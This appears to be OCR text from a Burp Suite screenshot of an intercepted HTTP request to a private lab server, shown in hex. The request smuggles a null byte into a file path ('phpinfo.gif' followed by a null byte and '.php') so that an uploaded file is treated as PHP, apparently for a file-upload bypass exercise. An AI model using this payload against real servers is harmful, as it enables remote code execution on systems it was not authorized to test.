 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 70 68 70 69 6e 66 6f 2e 67 69 66 20 00 2e 70 /phpinfo.gif .p
00000020 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 hp HTTP/1.1 Hos
00000030 74 3a 20 31 39 32 2e 31 36 38 2e 31 35 39 2e 31 t: 192.168.159.1
00000040 32 39 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 29:8080 User-Ag
00000050 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Mozilla/5.0
00000060 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e (Windows NT 10.
00000070 30 3b 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 72 0; Win64; x64; r
00000080 76 3a 39 35 2e 30 29 20 47 65 63 6b 6f 2f 32 30 v:95.0) Gecko/20
00000090 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 2f 39 100101 Firefox/9
000000a0 35 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 5.0 Accept: tex
000000b0 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 t/html,applicati
INSPECTOR